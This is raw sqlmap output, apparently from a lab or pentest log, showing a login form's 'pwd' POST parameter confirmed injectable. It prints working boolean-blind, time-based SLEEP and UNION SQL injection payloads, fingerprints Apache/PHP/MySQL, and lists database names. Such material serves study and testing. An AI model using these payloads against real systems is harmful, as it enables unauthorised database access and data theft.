 [19:15:28] [INFO] POST parameter 'pwd' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[19:15:28] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'pwd' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests:
---
Parameter: pwd (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: unm=123&pwd=-9871' OR 8963=8963#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: unm=123&pwd=123' AND (SELECT 2769 FROM (SELECT(SLEEP(5)))bLfS)-- jnwR

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: unm=123&pwd=123' UNION ALL SELECT NULL,CONCAT(0x717a706b71,0x6b56736949525857446d5a694568706d5943736e774362
6a477747416653746967547 66d4e6e4e41,0x71786a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[19:15:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.12
[19:15:28] [INFO] fetching database names
available databases [10]:
[*] bluecms
[*] bms
[*] information_schema
[*] javasec
[*] mysql